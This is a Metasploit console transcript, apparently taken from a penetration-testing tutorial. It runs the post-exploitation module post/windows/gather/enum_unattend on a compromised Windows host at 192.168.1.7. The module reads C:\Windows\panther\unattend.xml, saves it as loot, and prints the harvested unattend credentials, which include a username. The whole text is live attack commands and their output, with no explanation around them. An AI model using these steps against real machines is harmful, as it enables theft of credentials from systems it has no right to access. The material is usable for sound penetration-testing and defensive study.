 msf5 exploit(multi/handler) > use post/windows/gather/enum_unattend
msf5 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are found
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_unattend) > set session 1
session => 1
msf5 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /root/.msf4/loot/20200708143318_default_192.
168.1.7_windows.unattend_087433.txt
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto liukaifeng01
local liukaifeng01
[+] Unattend Credentials saved as: /root/.msf4/loot/20200708143318_default_192.168.1.7_windows.unattend_5
84559.txt
[*] Post module execution completed
msf5 post(windows/gather/enum_unattend) >